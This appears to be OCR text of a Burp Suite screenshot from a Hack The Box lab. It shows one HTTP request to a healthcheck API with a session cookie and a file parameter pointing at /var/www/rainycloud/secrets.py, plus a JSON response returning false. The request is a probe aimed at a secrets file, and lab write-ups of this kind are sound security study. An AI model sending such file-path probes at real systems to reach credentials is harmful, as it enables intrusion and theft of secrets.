 Request
Pretty Raw Hex \n
1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=eyJ1c2VybmFtZSI6ImdhcnkifQ.Y_DUWA.hd-WRumWtu0J3IKLIv2UrYJ4Sjw
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 file=/var/www/rainycloud/secrets.py&type=python
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 Feb 2023 14:23:09 GMT
4 Content-Type: application/json
5 Content-Length: 99
6 Connection: close
7 Vary: Cookie
8
9 {
"result":false,
"results":[
{
"file":"/var/www/rainycloud/secrets.py",
"pattern":{
"type":"PYTHON"
}
}
]
}
10